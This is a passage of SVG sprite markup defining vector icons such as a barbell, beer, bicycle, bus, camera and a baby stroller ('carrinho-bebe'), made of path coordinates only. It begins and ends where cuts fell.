<path d="M13.333 14.667c0.736 0 1.333 0.597 1.333 1.333v6.667c0 0.736-0.597 1.333-1.333 1.333s-1.333-0.597-1.333-1.333v-6.667c0-0.736 0.597-1.333 1.333-1.333z"></path>
<path d="M18.667 14.667c0.736 0 1.333 0.597 1.333 1.333v6.667c0 0.736-0.597 1.333-1.333 1.333s-1.333-0.597-1.333-1.333v-6.667c0-0.736 0.597-1.333 1.333-1.333z"></path>
<path d="M24 14.667c0.736 0 1.333 0.597 1.333 1.333v6.667c0 0.736-0.597 1.333-1.333 1.333s-1.333-0.597-1.333-1.333v-6.667c0-0.736 0.597-1.333 1.333-1.333z"></path>
</symbol>
<symbol id="icon-barbell" viewBox="0 0 32 32">
<path d="M29.187 11c-0.308-0.010-0.613 0.056-0.889 0.192s-0.514 0.339-0.693 0.589c-0.015 0.022-0.037 0.038-0.062 0.047s-0.052 0.009-0.078 0.001c-0.025-0.008-0.048-0.024-0.063-0.045s-0.024-0.047-0.024-0.074v-2.291c0-1.297-1.021-2.388-2.317-2.419-0.317-0.008-0.632 0.047-0.927 0.163s-0.564 0.289-0.791 0.511c-0.227 0.221-0.407 0.486-0.53 0.778s-0.187 0.606-0.186 0.923v5.125c0 0.033-0.013 0.065-0.037 0.088s-0.055 0.037-0.088 0.037h-13c-0.033 0-0.065-0.013-0.088-0.037s-0.037-0.055-0.037-0.088v-5.081c0-1.297-1.021-2.388-2.317-2.419-0.317-0.008-0.632 0.048-0.926 0.164s-0.563 0.29-0.79 0.511c-0.227 0.221-0.407 0.486-0.53 0.777s-0.186 0.605-0.186 0.922v2.336c-0 0.027-0.009 0.052-0.024 0.074s-0.038 0.037-0.063 0.045c-0.025 0.008-0.053 0.008-0.078-0.001s-0.047-0.025-0.062-0.047c-0.179-0.251-0.418-0.454-0.694-0.59s-0.583-0.203-0.891-0.192c-1.019 0.032-1.813 0.894-1.813 1.914v6.17c0 1.019 0.796 1.882 1.813 1.914 0.308 0.010 0.613-0.056 0.889-0.192s0.514-0.339 0.693-0.589c0.015-0.023 0.037-0.041 0.063-0.050s0.054-0.010 0.080-0.002c0.026 0.008 0.049 0.025 0.065 0.047s0.024 0.049 0.023 0.077v2.292c0 1.294 1.021 2.388 2.317 2.419 0.317 0.008 0.632-0.048 0.927-0.164s0.563-0.29 0.79-0.511c0.227-0.221 0.407-0.486 0.53-0.778s0.186-0.606 0.186-0.922v-5.125c0-0.033 0.013-0.065 0.037-0.088s0.055-0.037 0.088-0.037h13c0.033 0 0.065 0.013 0.088 0.037s0.037 0.055 0.037 0.088v5.081c0 1.297 1.021 2.388 2.317 2.419 0.317 0.008 0.632-0.048 0.926-0.164s0.563-0.29 0.79-0.511c0.227-0.221 0.407-0.486 0.53-0.777s0.186-0.605 0.186-0.922v-2.336c0-0.027 0.009-0.053 0.024-0.074s0.038-0.037 0.063-0.045c0.025-0.008 0.053-0.008 0.078 0.001s0.047 0.025 0.062 0.047c0.179 0.251 0.418 0.454 0.694 0.59s0.583 0.203 0.891 0.192c1.019-0.032 1.813-0.894 1.813-1.914v-6.171c0-1.019-0.796-1.882-1.813-1.915z"></path>
</symbol>
<symbol id="icon-basket" viewBox="0 0 32 32">
<path d="M26.507 12h-4.007l-5.7-7.6c-0.093-0.124-0.214-0.225-0.353-0.294s-0.292-0.106-0.447-0.106c-0.155 0-0.308 0.036-0.447 0.106s-0.26 0.17-0.353 0.294l-5.7 7.6h-4.007c-0.539-0.001-1.056 0.212-1.439 0.592s-0.598 0.896-0.6 1.435c-0.001 0.191 0.026 0.38 0.082 0.563l2.892 10.196c0.188 0.665 0.588 1.249 1.139 1.666s1.223 0.641 1.914 0.641h13.039c0.691-0.002 1.362-0.228 1.914-0.643s0.955-0.998 1.148-1.661l2.896-10.21c0.013-0.048 0.023-0.098 0.029-0.147l0.033-0.308c0.004-0.032 0.006-0.065 0.006-0.097-0.002-0.539-0.218-1.055-0.6-1.435s-0.899-0.593-1.438-0.592zM16 6.667l4 5.333h-8l4-5.333zM16 21.979c-0.465-0.002-0.92-0.142-1.306-0.403s-0.686-0.629-0.863-1.060c-0.177-0.431-0.222-0.904-0.129-1.361s0.317-0.875 0.647-1.203c0.33-0.328 0.75-0.552 1.207-0.642s0.93-0.043 1.36 0.136c0.43 0.179 0.797 0.481 1.056 0.868s0.396 0.842 0.396 1.308c-0.003 0.626-0.255 1.224-0.698 1.665s-1.044 0.689-1.669 0.688v0.002z"></path>
</symbol>
<symbol id="icon-beer" viewBox="0 0 32 32">
<path d="M24.5 13h-1.5v-0.359c0.504-0.57 0.835-1.273 0.954-2.025s0.020-1.522-0.285-2.22c-0.304-0.698-0.802-1.294-1.433-1.719s-1.372-0.66-2.133-0.678c-0.319-1.114-0.912-2.13-1.724-2.956-0.635-0.65-1.394-1.166-2.232-1.517s-1.738-0.531-2.647-0.527c-1.869 0-3.611 0.767-4.937 2.167-0.651-0.207-1.348-0.22-2.006-0.036s-1.247 0.557-1.696 1.072c-0.449 0.515-0.737 1.151-0.829 1.827s0.016 1.366 0.311 1.982c-0.473 0.42-0.84 0.947-1.070 1.537s-0.316 1.226-0.252 1.856c0.064 0.63 0.277 1.235 0.621 1.767s0.81 0.973 1.358 1.289v13.038c0.001 0.928 0.37 1.818 1.026 2.474s1.546 1.025 2.474 1.026h11c0.928-0.001 1.818-0.37 2.474-1.026s1.025-1.546 1.026-2.474v-0.5h1.5c1.193-0.001 2.337-0.476 3.181-1.319s1.318-1.987 1.319-3.181v-5c-0.001-1.193-0.476-2.337-1.319-3.181s-1.987-1.318-3.181-1.319zM11 26c0 0.265-0.105 0.52-0.293 0.707s-0.442 0.293-0.707 0.293-0.52-0.105-0.707-0.293c-0.188-0.187-0.293-0.442-0.293-0.707v-10c0-0.265 0.105-0.52 0.293-0.707s0.442-0.293 0.707-0.293 0.52 0.105 0.707 0.293c0.188 0.187 0.293 0.442 0.293 0.707v10zM15 26c0 0.265-0.105 0.52-0.293 0.707s-0.442 0.293-0.707 0.293c-0.265 0-0.519-0.105-0.707-0.293s-0.293-0.442-0.293-0.707v-10c0-0.265 0.105-0.52 0.293-0.707s0.442-0.293 0.707-0.293c0.265 0 0.52 0.105 0.707 0.293s0.293 0.442 0.293 0.707v10zM19 26c0 0.265-0.105 0.52-0.293 0.707s-0.442 0.293-0.707 0.293c-0.265 0-0.519-0.105-0.707-0.293s-0.293-0.442-0.293-0.707v-10c0-0.265 0.105-0.52 0.293-0.707s0.442-0.293 0.707-0.293c0.265 0 0.52 0.105 0.707 0.293s0.293 0.442 0.293 0.707v10zM20 12c-0.521 0-1.284-0.324-1.668-0.707-0.187-0.188-0.442-0.293-0.707-0.293h-7.625c-0.205 0-0.405 0.064-0.572 0.182s-0.295 0.284-0.365 0.477c-0.427 1.168-1.475 1.342-2.063 1.342-0.53 0-1.039-0.211-1.414-0.586s-0.586-0.884-0.586-1.414c0-0.53 0.211-1.039 0.586-1.414s0.884-0.586 1.414-0.586c0.006 0 0.57 0.021 1.025 0.363 0.105 0.079 0.225 0.136 0.352 0.169s0.26 0.040 0.39 0.021c0.13-0.019 0.255-0.063 0.368-0.129s0.212-0.155 0.29-0.26c0.079-0.105 0.136-0.225 0.169-0.352s0.040-0.26 0.021-0.39c-0.019-0.13-0.063-0.255-0.129-0.368s-0.155-0.212-0.26-0.29c-0.648-0.472-1.423-0.738-2.225-0.763-0.294 0-0.588 0.033-0.875 0.098-0.099-0.228-0.14-0.478-0.119-0.725s0.104-0.487 0.24-0.695c0.136-0.208 0.322-0.379 0.541-0.497s0.464-0.18 0.713-0.18c0.236-0.001 0.469 0.054 0.68 0.161s0.393 0.263 0.531 0.454c0.113 0.155 0.211 0.321 0.294 0.494 0.027 0.255 0.151 0.49 0.346 0.656s0.447 0.251 0.703 0.237c0.256-0.014 0.497-0.126 0.673-0.312s0.274-0.433 0.273-0.689c0-0.423-0.226-0.948-0.672-1.563-0.029-0.039-0.063-0.078-0.091-0.116 0.912-0.856 2.053-1.321 3.263-1.321 0.643-0.002 1.28 0.125 1.873 0.374s1.13 0.614 1.579 1.074c0.562 0.576 0.976 1.279 1.209 2.050s0.276 1.586 0.127 2.376c-0.025 0.129-0.023 0.262 0.003 0.39s0.078 0.251 0.152 0.359 0.169 0.202 0.278 0.274c0.11 0.072 0.233 0.122 0.362 0.146 0.062 0.012 0.125 0.017 0.187 0.018 0.233-0 0.458-0.082 0.637-0.23s0.301-0.354 0.345-0.583c0.076-0.4 0.117-0.806 0.123-1.214 0.489 0.094 0.925 0.366 1.224 0.764s0.438 0.893 0.391 1.389c-0.047 0.495-0.277 0.956-0.645 1.291s-0.848 0.521-1.345 0.521zM27 22.5c0 0.663-0.263 1.299-0.732 1.768s-1.105 0.732-1.768 0.732h-1.5v-10h1.5c0.663 0 1.299 0.263 1.768 0.732s0.732 1.105 0.732 1.768v5z"></path>
</symbol>
<symbol id="icon-bike" viewBox="0 0 32 32">
<path d="M17.333 6c0-0.736 0.597-1.333 1.333-1.333h6c0.736 0 1.333 0.597 1.333 1.333s-0.597 1.333-1.333 1.333h-1.953l-1.458 2.187 2.18 4.087c0.602-0.178 1.239-0.274 1.898-0.274 3.682 0 6.667 2.985 6.667 6.667s-2.985 6.667-6.667 6.667c-3.682 0-6.667-2.985-6.667-6.667h-2.667c-0.491 0-0.941-0.269-1.174-0.701l-3.408-6.328-0.781 1.674c1.636 1.215 2.696 3.162 2.696 5.356 0 3.682-2.985 6.667-6.667 6.667s-6.667-2.985-6.667-6.667c0-3.682 2.985-6.667 6.667-6.667 0.535 0 1.056 0.063 1.555 0.182l1.661-3.559c-0.218-0.476-0.563-1.053-1.024-1.547-0.617-0.661-1.343-1.076-2.192-1.076-0.736 0-1.333-0.597-1.333-1.333s0.597-1.333 1.333-1.333c1.818 0 3.203 0.918 4.141 1.924 0.621 0.665 1.090 1.411 1.414 2.076h6.398l0.889-1.333h-0.842c-0.736 0-1.333-0.597-1.333-1.333zM19.221 17.333c0.421-0.963 1.063-1.808 1.861-2.469l-1.883-3.531h-5.634l3.231 6h2.425zM22.382 17.3c-0.651 0.712-1.049 1.659-1.049 2.7 0 2.209 1.791 4 4 4s4-1.791 4-4c0-2.209-1.791-4-4-4-0.203 0-0.403 0.015-0.599 0.045l1.775 3.328c0.347 0.65 0.101 1.457-0.549 1.804s-1.457 0.101-1.804-0.549l-1.775-3.328zM7.053 16.018c-0.127-0.012-0.256-0.018-0.387-0.018-2.209 0-4 1.791-4 4s1.791 4 4 4c2.209 0 4-1.791 4-4 0-1.117-0.458-2.128-1.197-2.854l-1.595 3.417c-0.311 0.667-1.105 0.956-1.772 0.644s-0.956-1.105-0.644-1.772l1.595-3.418z"></path>
</symbol>
<symbol id="icon-bulb" viewBox="0 0 32 32">
<path d="M18 29h-4c-0.265 0-0.52 0.105-0.707 0.293s-0.293 0.442-0.293 0.707 0.105 0.52 0.293 0.707c0.187 0.188 0.442 0.293 0.707 0.293h4c0.265 0 0.52-0.105 0.707-0.293s0.293-0.442 0.293-0.707-0.105-0.52-0.293-0.707c-0.188-0.188-0.442-0.293-0.707-0.293zM19 26h-6c-0.265 0-0.52 0.105-0.707 0.293s-0.293 0.442-0.293 0.707 0.105 0.52 0.293 0.707c0.188 0.188 0.442 0.293 0.707 0.293h6c0.265 0 0.52-0.105 0.707-0.293s0.293-0.442 0.293-0.707-0.105-0.52-0.293-0.707c-0.188-0.188-0.442-0.293-0.707-0.293zM23.089 3.918c-1.879-1.882-4.397-2.918-7.089-2.918-1.314-0.003-2.616 0.253-3.831 0.755s-2.318 1.238-3.248 2.167c-0.929 0.929-1.666 2.033-2.167 3.248s-0.758 2.516-0.755 3.831c0 2.914 1.117 5.639 3.063 7.477l0.273 0.256c1.126 1.053 2.665 2.494 2.665 3.767v1.5c0 0.265 0.105 0.52 0.293 0.707s0.442 0.293 0.707 0.293h1.5c0.133 0 0.26-0.053 0.354-0.146s0.146-0.221 0.146-0.354v-7.324c0-0.101-0.031-0.2-0.088-0.283s-0.138-0.147-0.233-0.184c-0.577-0.236-1.126-0.537-1.635-0.897-0.114-0.073-0.213-0.169-0.289-0.281s-0.129-0.239-0.155-0.372c-0.026-0.133-0.024-0.27 0.005-0.403s0.085-0.258 0.163-0.368 0.179-0.204 0.296-0.274c0.116-0.070 0.245-0.116 0.38-0.135s0.271-0.010 0.402 0.026c0.131 0.036 0.253 0.098 0.359 0.182 0.463 0.327 1.353 0.813 1.794 0.813s1.332-0.486 1.796-0.813c0.216-0.136 0.476-0.184 0.726-0.135s0.472 0.193 0.62 0.4c0.148 0.208 0.211 0.464 0.177 0.717s-0.165 0.483-0.363 0.643c-0.509 0.36-1.058 0.66-1.635 0.895-0.094 0.036-0.176 0.1-0.233 0.184s-0.088 0.182-0.088 0.283v7.326c0 0.133 0.053 0.26 0.147 0.354s0.221 0.146 0.353 0.146h1.5c0.265 0 0.52-0.105 0.707-0.293s0.293-0.442 0.293-0.707v-1.5c0-1.243 1.523-2.683 2.634-3.736l0.307-0.291c2.001-1.911 3.059-4.497 3.059-7.473 0.007-1.314-0.247-2.617-0.747-3.832s-1.235-2.32-2.164-3.25z"></path>
</symbol>
<symbol id="icon-bus" viewBox="0 0 32 32">
<path d="M24 1.333c-0.736 0-1.333 0.597-1.333 1.333v8c0 0.736 0.597 1.333 1.333 1.333h1.333v17.333c0 0.736 0.597 1.333 1.333 1.333s1.333-0.597 1.333-1.333v-17.333h1.333c0.736 0 1.333-0.597 1.333-1.333v-8c0-0.736-0.597-1.333-1.333-1.333h-5.333zM28 4v5.333h-2.667v-5.333h2.667z"></path>
<path d="M8.906 20.341c0.547 0.493 0.591 1.336 0.098 1.883l-0.013 0.015c-0.493 0.547-1.336 0.591-1.883 0.098s-0.591-1.336-0.098-1.883l0.013-0.015c0.493-0.547 1.336-0.591 1.883-0.098z"></path>
<path d="M22.239 20.341c0.547 0.493 0.591 1.336 0.098 1.883l-0.013 0.015c-0.493 0.547-1.336 0.591-1.883 0.098s-0.591-1.336-0.098-1.883l0.013-0.015c0.493-0.547 1.336-0.591 1.883-0.098z"></path>
<path d="M4 17.333h17.333c0.736 0 1.333-0.597 1.333-1.333s-0.597-1.333-1.333-1.333h-17.867c-1.178 0-2.133 0.955-2.133 2.133v9.067c0 1.133 0.884 2.060 2 2.129v1.204c0 1.178 0.955 2.133 2.133 2.133h3.733c1.178 0 2.133-0.955 2.133-2.133v-1.2h6.667v1.2c0 1.178 0.955 2.133 2.133 2.133h1.2c0.736 0 1.333-0.597 1.333-1.333s-0.597-1.333-1.333-1.333h-0.667v-0.667h0.667c0.736 0 1.333-0.597 1.333-1.333s-0.597-1.333-1.333-1.333h-17.333v-8zM6 28.667v-0.667h2.667v0.667h-2.667z"></path>
<path d="M8 1.333c-3.682 0-6.667 2.985-6.667 6.667v2.667c0 0.736 0.597 1.333 1.333 1.333s1.333-0.597 1.333-1.333v-2.667c0-2.209 1.791-4 4-4h10.667c0.736 0 1.333-0.597 1.333-1.333s-0.597-1.333-1.333-1.333h-10.667z"></path>
<path d="M8 9.333c-0.736 0-1.333 0.597-1.333 1.333s0.597 1.333 1.333 1.333h10.667c0.736 0 1.333-0.597 1.333-1.333s-0.597-1.333-1.333-1.333h-10.667z"></path>
</symbol>
<symbol id="icon-business" viewBox="0 0 32 32">
<path d="M27 11h-7v-7c0-0.796-0.316-1.559-0.879-2.121s-1.326-0.879-2.121-0.879h-12c-0.796 0-1.559 0.316-2.121 0.879s-0.879 1.326-0.879 2.121v26c0 0.265 0.105 0.52 0.293 0.707s0.442 0.293 0.707 0.293h6.5c0.133 0 0.26-0.053 0.354-0.146s0.146-0.221 0.146-0.354v-4.472c0-0.538 0.414-1 0.952-1.027 0.135-0.006 0.27 0.015 0.397 0.062s0.243 0.12 0.341 0.213 0.176 0.206 0.229 0.33c0.053 0.124 0.081 0.258 0.081 0.394v4.5c0 0.133 0.053 0.26 0.146 0.354s0.221 0.146 0.354 0.146h16.5c0.265 0 0.52-0.105 0.707-0.293s0.293-0.442 0.293-0.707v-16c0-0.796-0.316-1.559-0.879-2.121s-1.326-0.879-2.121-0.879zM6.13 26.992c-0.207 0.027-0.417-0.011-0.602-0.11s-0.333-0.252-0.425-0.44c-0.092-0.187-0.124-0.399-0.090-0.605s0.132-0.396 0.279-0.544 0.338-0.245 0.544-0.279c0.206-0.034 0.418-0.003 0.605 0.089s0.341 0.241 0.44 0.425 0.137 0.395 0.11 0.602c-0.029 0.219-0.129 0.422-0.284 0.577s-0.359 0.256-0.577 0.284zM6.13 21.992c-0.207 0.027-0.417-0.011-0.602-0.11s-0.333-0.252-0.425-0.44c-0.092-0.187-0.124-0.399-0.090-0.605s0.132-0.396 0.279-0.544 0.338-0.245 0.544-0.279c0.206-0.034 0.418-0.003 0.605 0.089s0.341 0.241 0.44 0.425 0.137 0.395 0.11 0.602c-0.029 0.219-0.129 0.422-0.284 0.577s-0.359 0.256-0.577 0.284zM6.13 16.992c-0.207 0.027-0.417-0.011-0.602-0.11s-0.333-0.252-0.425-0.44c-0.092-0.187-0.124-0.399-0.090-0.605s0.132-0.396 0.279-0.544 0.338-0.245 0.544-0.279c0.206-0.034 0.418-0.003 0.605 0.089s0.341 0.241 0.44 0.425 0.137 0.395 0.11 0.602c-0.029 0.219-0.129 0.422-0.284 0.577s-0.359 0.256-0.577 0.284zM6.13 11.992c-0.207 0.027-0.417-0.011-0.602-0.11s-0.333-0.252-0.425-0.44c-0.092-0.187-0.124-0.399-0.090-0.605s0.132-0.396 0.279-0.544c0.148-0.148 0.338-0.245 0.544-0.28s0.418-0.003 0.605 0.090c0.187 0.092 0.341 0.241 0.44 0.425s0.137 0.395 0.11 0.602c-0.029 0.219-0.129 0.422-0.284 0.577s-0.359 0.256-0.577 0.284zM6.13 6.992c-0.207 0.027-0.417-0.011-0.602-0.11s-0.333-0.252-0.425-0.44c-0.092-0.187-0.124-0.399-0.090-0.605s0.132-0.396 0.279-0.544c0.148-0.148 0.338-0.245 0.544-0.279s0.418-0.003 0.605 0.090c0.187 0.092 0.341 0.241 0.44 0.425s0.137 0.395 0.11 0.602c-0.029 0.219-0.129 0.422-0.284 0.577s-0.359 0.256-0.577 0.284zM11.13 21.992c-0.207 0.027-0.418-0.011-0.602-0.11s-0.333-0.252-0.425-0.44c-0.092-0.187-0.124-0.399-0.090-0.605s0.132-0.396 0.28-0.544 0.338-0.245 0.544-0.279c0.206-0.034 0.418-0.003 0.605 0.089s0.341 0.241 0.44 0.425 0.137 0.395 0.11 0.602c-0.029 0.219-0.129 0.422-0.284 0.577s-0.359 0.256-0.577 0.284zM11.13 16.992c-0.207 0.027-0.418-0.011-0.602-0.11s-0.333-0.252-0.425-0.44c-0.092-0.187-0.124-0.399-0.090-0.605s0.132-0.396 0.28-0.544 0.338-0.245 0.544-0.279c0.206-0.034 0.418-0.003 0.605 0.089s0.341 0.241 0.44 0.425 0.137 0.395 0.11 0.602c-0.029 0.219-0.129 0.422-0.284 0.577s-0.359 0.256-0.577 0.284zM11.13 11.992c-0.207 0.027-0.418-0.011-0.602-0.11s-0.333-0.252-0.425-0.44c-0.092-0.187-0.124-0.399-0.090-0.605s0.132-0.396 0.28-0.544c0.148-0.148 0.338-0.245 0.544-0.28s0.418-0.003 0.605 0.090c0.187 0.092 0.341 0.241 0.44 0.425s0.137 0.395 0.11 0.602c-0.029 0.219-0.129 0.422-0.284 0.577s-0.359 0.256-0.577 0.284zM11.13 6.992c-0.207 0.027-0.418-0.011-0.602-0.11s-0.333-0.252-0.425-0.44c-0.092-0.187-0.124-0.399-0.090-0.605s0.132-0.396 0.28-0.544c0.148-0.148 0.338-0.245 0.544-0.279s0.418-0.003 0.605 0.090c0.187 0.092 0.341 0.241 0.44 0.425s0.137 0.395 0.11 0.602c-0.029 0.219-0.129 0.422-0.284 0.577s-0.359 0.256-0.577 0.284zM16.13 26.992c-0.207 0.027-0.417-0.011-0.602-0.11s-0.333-0.252-0.425-0.44c-0.092-0.187-0.124-0.399-0.089-0.605s0.132-0.396 0.279-0.544 0.338-0.245 0.544-0.279c0.206-0.034 0.418-0.003 0.605 0.089s0.341 0.241 0.44 0.425c0.099 0.184 0.137 0.395 0.11 0.602-0.029 0.219-0.129 0.422-0.284 0.577s-0.359 0.256-0.577 0.284zM16.13 21.992c-0.207 0.027-0.417-0.011-0.602-0.11s-0.333-0.252-0.425-0.44c-0.092-0.187-0.124-0.399-0.089-0.605s0.132-0.396 0.279-0.544 0.338-0.245 0.544-0.279c0.206-0.034 0.418-0.003 0.605 0.089s0.341 0.241 0.44 0.425c0.099 0.184 0.137 0.395 0.11 0.602-0.029 0.219-0.129 0.422-0.284 0.577s-0.359 0.256-0.577 0.284zM16.13 16.992c-0.207 0.027-0.417-0.011-0.602-0.11s-0.333-0.252-0.425-0.44c-0.092-0.187-0.124-0.399-0.089-0.605s0.132-0.396 0.279-0.544 0.338-0.245 0.544-0.279c0.206-0.034 0.418-0.003 0.605 0.089s0.341 0.241 0.44 0.425c0.099 0.184 0.137 0.395 0.11 0.602-0.029 0.219-0.129 0.422-0.284 0.577s-0.359 0.256-0.577 0.284zM16.13 11.992c-0.207 0.027-0.417-0.011-0.602-0.11s-0.333-0.252-0.425-0.44c-0.092-0.187-0.124-0.399-0.089-0.605s0.132-0.396 0.279-0.544 0.338-0.245 0.544-0.28c0.206-0.034 0.418-0.003 0.605 0.090s0.341 0.241 0.44 0.425c0.099 0.184 0.137 0.395 0.11 0.602-0.029 0.219-0.129 0.422-0.284 0.577s-0.359 0.256-0.577 0.284zM16.13 6.992c-0.207 0.027-0.417-0.011-0.602-0.11s-0.333-0.252-0.425-0.44c-0.092-0.187-0.124-0.399-0.089-0.605s0.132-0.396 0.279-0.544 0.338-0.245 0.544-0.279c0.206-0.034 0.418-0.003 0.605 0.090s0.341 0.241 0.44 0.425c0.099 0.184 0.137 0.395 0.11 0.602-0.029 0.219-0.129 0.422-0.284 0.577s-0.359 0.256-0.577 0.284zM27.75 29h-7.75v-16h7c0.265 0 0.52 0.105 0.707 0.293s0.293 0.442 0.293 0.707v14.75c0 0.066-0.026 0.13-0.073 0.177s-0.111 0.073-0.177 0.073z"></path>
<path d="M25 25c-0.198 0-0.391 0.059-0.556 0.169s-0.293 0.266-0.368 0.449c-0.076 0.183-0.095 0.384-0.057 0.578s0.134 0.372 0.274 0.512 0.318 0.235 0.512 0.274c0.194 0.039 0.395 0.019 0.578-0.057s0.339-0.204 0.449-0.368c0.11-0.165 0.169-0.358 0.169-0.556 0-0.265-0.105-0.52-0.293-0.707s-0.442-0.293-0.707-0.293zM25 20c-0.198 0-0.391 0.059-0.556 0.169s-0.293 0.266-0.368 0.449c-0.076 0.183-0.095 0.384-0.057 0.578s0.134 0.372 0.274 0.512 0.318 0.235 0.512 0.274c0.194 0.039 0.395 0.019 0.578-0.057s0.339-0.204 0.449-0.368c0.11-0.165 0.169-0.358 0.169-0.556 0-0.265-0.105-0.52-0.293-0.707s-0.442-0.293-0.707-0.293zM25 15c-0.198 0-0.391 0.059-0.556 0.169s-0.293 0.266-0.368 0.449c-0.076 0.183-0.095 0.384-0.057 0.578s0.134 0.372 0.274 0.512 0.318 0.235 0.512 0.274c0.194 0.039 0.395 0.019 0.578-0.057s0.339-0.204 0.449-0.368c0.11-0.165 0.169-0.358 0.169-0.556 0-0.265-0.105-0.52-0.293-0.707s-0.442-0.293-0.707-0.293zM21 25c-0.198 0-0.391 0.059-0.556 0.169s-0.293 0.266-0.368 0.449c-0.076 0.183-0.095 0.384-0.057 0.578s0.134 0.372 0.274 0.512 0.318 0.235 0.512 0.274c0.194 0.039 0.395 0.019 0.578-0.057s0.339-0.204 0.449-0.368c0.11-0.165 0.169-0.358 0.169-0.556 0-0.265-0.105-0.52-0.293-0.707s-0.442-0.293-0.707-0.293zM21 20c-0.198 0-0.391 0.059-0.556 0.169s-0.293 0.266-0.368 0.449c-0.076 0.183-0.095 0.384-0.057 0.578s0.134 0.372 0.274 0.512 0.318 0.235 0.512 0.274c0.194 0.039 0.395 0.019 0.578-0.057s0.339-0.204 0.449-0.368c0.11-0.165 0.169-0.358 0.169-0.556 0-0.265-0.105-0.52-0.293-0.707s-0.442-0.293-0.707-0.293zM21 15c-0.198 0-0.391 0.059-0.556 0.169s-0.293 0.266-0.368 0.449c-0.076 0.183-0.095 0.384-0.057 0.578s0.134 0.372 0.274 0.512 0.318 0.235 0.512 0.274c0.194 0.039 0.395 0.019 0.578-0.057s0.339-0.204 0.449-0.368c0.11-0.165 0.169-0.358 0.169-0.556 0-0.265-0.105-0.52-0.293-0.707s-0.442-0.293-0.707-0.293z"></path>
</symbol>
<symbol id="icon-camera" viewBox="0 0 32 32">
<path d="M12 5.333l-2.8 3.733c-0.755 1.007-1.941 1.6-3.2 1.6h-0.667c-0.736 0-1.333 0.597-1.333 1.333v13.333c0 0.736 0.597 1.333 1.333 1.333h21.333c0.736 0 1.333-0.597 1.333-1.333v-13.333c0-0.736-0.597-1.333-1.333-1.333h-0.667c-1.259 0-2.445-0.593-3.2-1.6 0 0 0 0 0 0l-2.8-3.733h-8zM24.933 7.467c0.252 0.336 0.647 0.533 1.067 0.533h0.667c2.209 0 4 1.791 4 4v13.333c0 2.209-1.791 4-4 4h-21.333c-2.209 0-4-1.791-4-4v-13.333c0-2.209 1.791-4 4-4h0.667c0.42 0 0.815-0.198 1.067-0.533 0 0 0 0 0 0l2.96-3.947c0.403-0.537 1.035-0.853 1.707-0.853h8.533c0.672 0 1.304 0.316 1.707 0.853 0 0 0 0 0 0l2.96 3.947z"></path>
<path d="M9.333 17.333c0-3.682 2.985-6.667 6.667-6.667s6.667 2.985 6.667 6.667-2.985 6.667-6.667 6.667c-3.682 0-6.667-2.985-6.667-6.667zM16 13.333c-2.209 0-4 1.791-4 4s1.791 4 4 4c2.209 0 4-1.791 4-4s-1.791-4-4-4z"></path>
</symbol>
<symbol id="icon-car" viewBox="0 0 32 32">
<path d="M5.441 14.689l3.092-7.214c0.21-0.49 0.692-0.808 1.226-0.808h12.483c0.533 0 1.015 0.318 1.226 0.808l3.092 7.214c0.071 0.166 0.108 0.345 0.108 0.525v7.453h-21.333v-7.453c0-0.181 0.037-0.359 0.108-0.525zM24 25.333h2.667v1.333h-2.667v-1.333zM10.667 25.333h10.667v1.867c0 1.178 0.955 2.133 2.133 2.133h3.733c1.178 0 2.133-0.955 2.133-2.133v-11.986c0-0.542-0.11-1.078-0.323-1.576l-3.092-7.214c-0.63-1.471-2.076-2.424-3.677-2.424h-12.483c-1.6 0-3.046 0.954-3.677 2.424l-3.092 7.214c-0.213 0.498-0.323 1.034-0.323 1.576v11.986c0 1.178 0.955 2.133 2.133 2.133h3.733c1.178 0 2.133-0.955 2.133-2.133v-1.867zM5.333 25.333h2.667v1.333h-2.667v-1.333zM10.667 12c-0.736 0-1.333 0.597-1.333 1.333s0.597 1.333 1.333 1.333h10.667c0.736 0 1.333-0.597 1.333-1.333s-0.597-1.333-1.333-1.333h-10.667zM9.333 17.333c-0.736 0-1.333 0.597-1.333 1.333s0.597 1.333 1.333 1.333h1.333c0.736 0 1.333-0.597 1.333-1.333s-0.597-1.333-1.333-1.333h-1.333zM20 18.667c0-0.736 0.597-1.333 1.333-1.333h1.333c0.736 0 1.333 0.597 1.333 1.333s-0.597 1.333-1.333 1.333h-1.333c-0.736 0-1.333-0.597-1.333-1.333z"></path>
</symbol>
<symbol id="icon-caret-down" viewBox="0 0 32 32">
<path d="M6.125 11.879l8.736 10.195c0.141 0.164 0.315 0.296 0.512 0.387s0.41 0.137 0.627 0.137c0.216 0 0.43-0.047 0.627-0.137s0.371-0.222 0.512-0.387l8.736-10.195c0.834-0.973 0.143-2.476-1.139-2.476h-17.475c-1.281 0-1.973 1.503-1.136 2.476z"></path>
</symbol>
<symbol id="icon-carrinho-bebe" viewBox="0 0 32 32">
<path d="M17.3333 2.66666C16.5969 2.66666 16 3.26361 16 3.99999V10.6667H7.99996V7.99999C7.99996 7.26361 7.40301 6.66666 6.66663 6.66666H3.99996C3.26358 6.66666 2.66663 7.26361 2.66663 7.99999C2.66663 8.73637 3.26358 9.33332 3.99996 9.33332H5.33329V17.3333C5.33329 17.9374 5.7394 18.466 6.32308 18.6216L9.45207 19.456C10.3061 19.6838 11.1683 19.8704 12.0356 20.0158L11.2221 21.3716C11.0406 21.3464 10.8551 21.3333 10.6666 21.3333C8.45749 21.3333 6.66663 23.1242 6.66663 25.3333C6.66663 27.5425 8.45749 29.3333 10.6666 29.3333C12.1472 29.3333 13.4399 28.5289 14.1315 27.3333H19.2018C19.8934 28.5289 21.1861 29.3333 22.6666 29.3333C24.8758 29.3333 26.6666 27.5425 26.6666 25.3333C26.6666 23.1242 24.8758 21.3333 22.6666 21.3333C22.4782 21.3333 22.2927 21.3464 22.1112 21.3716L21.2978 20.0158C22.165 19.8704 23.0272 19.6838 23.8812 19.456L27.0102 18.6216C27.5938 18.466 28 17.9374 28 17.3333V9.33332C28 5.65142 25.0152 2.66666 21.3333 2.66666H17.3333ZM18.3875 20.3485L19.7415 22.6051C19.2183 23.1657 18.8544 23.877 18.7219 24.6667H14.6113C14.4788 23.877 14.115 23.1658 13.5918 22.6051L14.9458 20.3485C16.0919 20.4191 17.2414 20.4191 18.3875 20.3485ZM25.3333 10.6667H18.6666V5.33332H21.3333C23.5424 5.33332 25.3333 7.12418 25.3333 9.33332V10.6667ZM7.99996 13.3333H25.3333V16.309L23.1941 16.8794C18.9172 18.0199 14.4161 18.0199 10.1392 16.8794L7.99996 16.309V13.3333ZM21.3333 25.3333C21.3333 24.5969 21.9302 24 22.6666 24C23.403 24 24 24.5969 24 25.3333C24 26.0697 23.403 26.6667 22.6666 26.6667C21.9302 26.6667 21.3333 26.0697 21.3333 